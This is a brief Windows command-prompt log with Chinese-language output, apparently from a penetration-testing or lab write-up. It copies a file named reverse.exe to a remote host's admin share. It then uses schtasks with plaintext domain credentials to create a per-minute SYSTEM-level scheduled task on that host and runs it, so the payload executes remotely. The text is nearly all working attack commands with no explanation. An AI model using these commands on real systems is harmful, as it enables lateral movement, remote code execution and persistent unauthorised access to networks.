 C:\Windows\system32>copy C:\reverse.exe \\192.168.88.131\c$\reverse.exe
已复制         1 个文件。
C:\Windows\system32>schtasks /create /tn task1 /U  edu.org\eas  /P chen@2021  /tr "C:\reverse.exe" /sc MINUTE /mo 1 /s 192.168.88.131 /RU system /f
成功: 成功创建计划任务 "task1"。
C:\Windows\system32>schtasks /run /tn task1 /U  edu.org\eas  /P chen@2021 /s 192.168.88.131 /f
错误: 无效参数/选项 - '/f'。
键入 "SCHTASKS /RUN /?" 以了解用法。
C:\Windows\system32>schtasks /run /tn task1 /U  edu.org\eas  /P chen@2021 /s 192.168.88.131
成功: 尝试运行 "task1"。